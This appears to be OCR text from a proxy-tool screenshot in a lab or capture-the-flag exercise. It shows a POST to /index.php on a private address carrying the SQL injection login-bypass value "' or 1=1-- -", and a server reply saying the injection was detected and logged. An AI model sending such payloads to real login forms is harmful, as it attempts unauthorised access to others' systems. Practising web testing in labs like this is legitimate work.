 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.80.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.80.186
10 Connection: close
11 Referer: http://10.10.80.186/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' or 1=1-- -&password=password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Feb 2024 13:50:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=63lkabn69kroif93gu5pmsi9te; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 54
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 SQL Injection detected. This incident will be logged!